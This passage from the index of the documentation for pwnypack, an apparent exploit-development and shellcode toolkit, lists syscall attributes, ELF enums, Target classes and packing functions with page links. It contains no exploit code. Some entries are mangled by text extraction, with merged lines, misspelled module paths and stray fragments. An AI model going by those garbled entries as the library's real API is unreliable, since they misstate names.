- sys\_finit\_module (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_flistxattr (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_flock (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fork (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fremovexattr (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fsetxattr (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fstat (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fstat64 (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fstatat64 (pwnypack.shellcode.linux.Linux attribute), [67](#page-70-0)
- sys\_fstatfs (pwnypack.shellcode.linux.Linux attribute),

[67](#page-70-0)

sys\_fstatfs64 (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)

sys\_fsync (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)

- sys ftruncate  $(pwnypack-shell code.linux.Linux)$ tribute), [68](#page-71-0)
- sys\_ftruncate64 (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_futex (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_futimesat (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_get\_mempolicy (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_get\_robust\_list (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_get\_thread\_area (pwnypack.shellcode.x86.linux.LinuxX86 attribute), [55](#page-58-0)
- sys\_getcpu (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getcwd (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getdents (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getdents64 (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getegid (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getegid16 (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_geteuid (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_geteuid16 (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getgid (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getgid16 (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getgroups (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getgroups16 (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_gethostname (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getitimer (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getpeername (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getpgid (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getpgrp (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getpid (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getppid (pwnypack.shellcode.linux.Linux attribute), sys\_ioperm (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getpriority (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getrandom (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getresgid (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getresgid16 (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getresuid (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getresuid16 (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getrlimit (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getrusage (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getsid (pwnypack.shellcode.linux.Linux attribute), [68](#page-71-0)
- sys\_getsockname (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_getsockopt (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_gettid (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_gettimeofday (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_getuid (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_getuid16 (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_getxattr (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_init\_module (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_inotify\_add\_watch (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_inotify\_init (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_inotify\_init1 (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_inotify\_rm\_watch (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_io\_cancel (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_io\_destroy (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_io\_getevents (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_io\_setup (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_io\_submit (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_ioctl (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- [69](#page-72-0)
- sys iopl (pwnypack.shellcode.x86.linux.LinuxX86 attribute), [56](#page-59-0)
- sys\_iopl (pwnypack.shellcode.x86\_64.linux.LinuxX86\_64 attribute), [56](#page-59-0)
- sys\_ioprio\_get (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_ioprio\_set (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_ipc (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_kcmp (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_kexec\_file\_load (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_kexec\_load (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_keyctl (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_kill (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys lchown (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_lchown16 (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_lgetxattr (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_link (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_linkat (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_listen (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_listxattr (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_llistxattr (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_llseek (pwnypack.shellcode.linux.Linux attribute), [69](#page-72-0)
- sys\_lookup\_dcookie (pwnypack.shellcode.linux.Linux attribute), [70](#page-73-0)
- sys\_lremovexattr (pwnypack.shellcode.linux.Linux attribute), [70](#page-73-0)
- sys\_lseek (pwnypack.shellcode.linux.Linux attribute), [70](#page-73-0)
- sys\_lsetxattr (pwnypack.shellcode.linux.Linux attribute), [70](#page-73-0)
- sys\_lstat (pwnypack.shellcode.linux.Linux attribute), [70](#page-73-0)
- sys\_lstat64 (pwnypack.shellcode.linux.Linux attribute), [70](#page-73-0)
- sys\_madvise (pwnypack.shellcode.linux.Linux attribute), [70](#page-73-0)
- sys\_mbind (pwnypack.shellcode.linux.Linux attribute), [70](#page-73-0)
- sys membarrier (pwnypack.shellcode.linux.Linux attribute), [70](#page-73-0)
- sys\_memfd\_create (pwnypack.shellcode.linux.Linux attribute), [70](#page-73-0)
- sys\_migrate\_pages (pwnypack.shellcode.linux.Linux attribute), [70](#page-73-0)



- sys\_pipe2 (pwnypack.shellcode.linux.Linux attribute), [71](#page-74-0)
- sys pivot root (pwnypack.shellcode.linux.Linux attribute), [71](#page-74-0)
- sys\_poll (pwnypack.shellcode.linux.Linux attribute), [71](#page-74-0)
- sys\_ppoll (pwnypack.shellcode.linux.Linux attribute), [71](#page-74-0)
- sys\_prctl (pwnypack.shellcode.linux.Linux attribute), [71](#page-74-0) sys\_pread64 (pwnypack.shellcode.linux.Linux attribute),

[71](#page-74-0)

- sys\_preadv (pwnypack.shellcode.linux.Linux attribute), [71](#page-74-0)
- sys\_preadv2 (pwnypack.shellcode.linux.Linux attribute), [71](#page-74-0)
- sys\_prlimit64 (pwnypack.shellcode.linux.Linux attribute), [71](#page-74-0)
- sys\_process\_vm\_readv (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_process\_vm\_writev (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_pselect6 (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_ptrace (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_pwrite64 (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_pwritev (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_pwritev2 (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_quotactl (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_read (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_readahead (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_readlink (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_readlinkat (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_readv (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_reboot (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_recv (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_recvfrom (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_recvmmsg (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_recvmsg (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_remap\_file\_pages (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_removexattr (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_rename (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys renameat (pwnypack.shellcode.linux.Linux at- sys sched yield

tribute), [72](#page-75-0)

- sys\_renameat2 (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_request\_key (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys restart syscall (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_rmdir (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_rt\_sigaction (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_rt\_sigpending (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_rt\_sigprocmask (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_rt\_sigqueueinfo (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_rt\_sigreturn (pwnypack.shellcode.aarch64.linux.LinuxAArch64 attribute), [58](#page-61-0)
- sys\_rt\_sigreturn (pwnypack.shellcode.x86.linux.LinuxX86 attribute), [56](#page-59-0)
- sys\_rt\_sigreturn (pwnypack.shellcode.x86\_64.linux.LinuxX86\_64 attribute), [56](#page-59-0)
- sys\_rt\_sigsuspend (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_rt\_sigtimedwait (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_rt\_tgsigqueueinfo (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_sched\_get\_priority\_max (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_sched\_get\_priority\_min (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_sched\_getaffinity (pwnypack.shellcode.linux.Linux attribute), [72](#page-75-0)
- sys\_sched\_getattr (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_sched\_getparam (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_sched\_getscheduler (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_sched\_rr\_get\_interval (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_sched\_setaffinity (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_sched\_setattr (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_sched\_setparam (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys sched setscheduler (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- $(pwnypack.shelloode.linux.Linux$

attribute), [73](#page-76-0)

- sys\_seccomp (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_select (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_semctl (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys semget (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_semop (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_semtimedop (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_send (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_sendfile (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_sendfile64 (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_sendmmsg (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_sendmsg (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_sendto (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys set mempolicy (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_set\_robust\_list (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_set\_thread\_area (pwnypack.shellcode.x86.linux.LinuxX86 attribute), [56](#page-59-0)
- sys set tid address (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_setdomainname (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_setfsgid (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_setfsgid16 (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_setfsuid (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_setfsuid16 (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_setgid (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_setgid16 (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_setgroups (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_setgroups16 (pwnypack.shellcode.linux.Linux
- attribute), [73](#page-76-0)<br>sys\_sethostname (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)
- sys\_setitimer (pwnypack.shellcode.linux.Linux attribute), sys\_signalfd (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)

sys\_setns (pwnypack.shellcode.linux.Linux attribute), [73](#page-76-0)

sys\_setpgid (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)

- sys\_setpriority (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys setregid (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_setregid16 (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_setresgid (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_setresgid16 (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_setresuid (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_setresuid16 (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys setreuid (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_setreuid16 (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_setrlimit (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_setsid (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_setsockopt (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_settimeofday (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_setuid (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_setuid16 (pwnypack.shellcode.linux.Linux attribute),  $74$
- sys\_setxattr (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_sgetmask (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_shmat (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_shmctl (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_shmdt (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_shmget (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_shutdown (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_sigaction (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_sigaltstack (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_signal (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- [74](#page-77-0)
- sys\_signalfd4 (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_sigpending (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_sigprocmask (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_sigreturn (pwnypack.shellcode.x86.linux.LinuxX86 attribute), [56](#page-59-0)
- sys\_sigsuspend (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_socket (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_socketcall (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_socketpair (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_splice (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_spu\_create (pwnypack.shellcode.linux.Linux attribute), [74](#page-77-0)
- sys\_spu\_run (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_ssetmask (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_stat (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_stat64 (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_statfs (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_statfs64 (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_stime (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_swapoff (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_swapon (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_symlink (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_symlinkat (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_sync (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys sync file range (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_sync\_file\_range2 (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_syncfs (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_sysctl (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys sysfs (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_sysinfo (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_syslog (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)

sys\_tee (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0) sys\_tgkill (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)

- sys time (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0) sys timer create (pwnypack.shellcode.linux.Linux at-
- tribute), [75](#page-78-0)
- sys\_timer\_delete (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys timer getoverrun (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys timer gettime (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_timer\_settime (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_timerfd\_create (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_timerfd\_gettime (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_timerfd\_settime (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_times (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_tkill (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys truncate (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_truncate64 (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_umask (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_umount (pwnypack.shellcode.linux.Linux attribute), [75](#page-78-0)
- sys\_umount2 (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)
- sys\_uname (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)
- sys\_unlink (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)
- sys\_unlinkat (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)
- sys unshare (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)
- sys\_uselib (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)
- sys\_userfaultfd (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)
- sys\_ustat (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)
- sys\_utime (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)
- sys\_utimensat (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)
- sys\_utimes (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)
- sys\_vfork (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)
- sys\_vhangup (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)
- sys\_vm86 (pwnypack.shellcode.x86.linux.LinuxX86 attribute), [56](#page-59-0)
- sys\_vm86old (pwnypack.shellcode.x86.linux.LinuxX86 attribute), [56](#page-59-0)

sys\_vmsplice (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)

sys\_wait4 (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)

sys\_waitid (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)

- sys\_waitpid (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)
- sys\_write (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)
- sys\_writev (pwnypack.shellcode.linux.Linux attribute), [76](#page-79-2)
- system\_v (pwnypack.elf.ELF.OSABI attribute), [27](#page-30-0)

### T

- Target (class in pwnypack.target), [78](#page-81-4)
- target (in module pwnypack.target), [80](#page-83-1)
- target (pwnypack.shellcode.aarch64.AArch64 attribute), [65](#page-68-0)
- target (pwnypack.shellcode.arm.ARM attribute), [62](#page-65-0)
- target (pwnypack.shellcode.x86.X86 attribute), [59](#page-62-0)
- target (pwnypack.shellcode.x86\_64.X86\_64 attribute), [61](#page-64-0)

Target.Arch (class in pwnypack.target), [78](#page-81-4)

- Target.Bits (class in pwnypack.target), [79](#page-82-3)
- Target.Endian (class in pwnypack.target), [79](#page-82-3)
- Target.Mode (class in pwnypack.target), [79](#page-82-3)
- TCPClientSocketChannel (class in pwnypack.flow), [37](#page-40-0)
- textrel (pwnypack.elf.ELF.DynamicSectionEntry.Flags attribute), [17](#page-20-0)
- textrel (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [22](#page-25-0)
- tinyj (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)
- tls (pwnypack.elf.ELF.SectionHeader.Flags attribute), [30](#page-33-0)
- tls (pwnypack.elf.ELF.Symbol.Type attribute), [33](#page-36-0)
- tmm\_gpp (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)
- to\_code() (pwnypack.bytecode.CodeObject method), [11](#page-14-1) to\_function() (pwnypack.bytecode.CodeObject method), [11](#page-14-1)
- tpc (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)
- translate() (in module pwnypack.shellcode.translate), [78](#page-81-4)
- translate() (pwnypack.shellcode.base.BaseEnvironment class method), [77](#page-80-3)
- tricore (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)
- tru64 (pwnypack.elf.ELF.OSABI attribute), [27](#page-30-0)
- type (pwnypack.elf.ELF attribute), [36](#page-39-1)
- type (pwnypack.elf.ELF.DynamicSectionEntry attribute), [22](#page-25-0)
- type (pwnypack.elf.ELF.ProgramHeader attribute), [29](#page-32-0)
- type (pwnypack.elf.ELF.SectionHeader attribute), [32](#page-35-0)
- type (pwnypack.elf.ELF.Symbol attribute), [34](#page-37-0)
- type\_id (pwnypack.elf.ELF.DynamicSectionEntry attribute), [22](#page-25-0)
- type\_id (pwnypack.elf.ELF.ProgramHeader attribute), [29](#page-32-0)
- type\_id (pwnypack.elf.ELF.SectionHeader attribute), [32](#page-35-0) type\_id (pwnypack.elf.ELF.Symbol attribute), [34](#page-37-0)

### U

- U() (in module pwnypack.packing), [45](#page-48-0)
- u() (in module pwnypack.packing), [45](#page-48-0)
- U16() (in module pwnypack.packing), [46](#page-49-1)
- u16() (in module pwnypack.packing), [46](#page-49-1)
- U32() (in module pwnypack.packing), [46](#page-49-1)
- u32() (in module pwnypack.packing), [46](#page-49-1)
- U64() (in module pwnypack.packing), [46](#page-49-1)
- u64() (in module pwnypack.packing), [46](#page-49-1)
- U8() (in module pwnypack.packing), [46](#page-49-1)
- u8() (in module pwnypack.packing), [46](#page-49-1)
- undef (pwnypack.elf.ELF.Symbol.SpecialSection attribute), [32](#page-35-0)
- unicore (pwnypack.elf.ELF.Machine attribute), [26](#page-29-0)

